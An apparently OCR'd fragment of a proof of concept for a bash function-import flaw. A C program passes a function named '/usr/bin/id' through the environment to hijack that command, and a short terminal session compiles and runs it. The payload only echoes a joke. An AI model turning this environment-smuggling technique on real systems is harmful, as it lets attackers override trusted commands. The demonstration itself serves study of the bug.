
        "PATH=/bin:/usr/bin",

        "/usr/bin/id=() { "

        "echo pwn me twice, shame on me; }; "

        "echo pwn me once, shame on you",

        NULL

    };

    char *argv[] = { "/bin/bash", NULL };

    execve(argv[0], argv, envp);

    perror("execve");

    return 1;

测试：
[email protected]
:~$ gcc -o bash-is-fun bash-is-
[email protected]
:~$ ./bash-is-fun

[email protected]
:/home/je$ /usr/bin/id
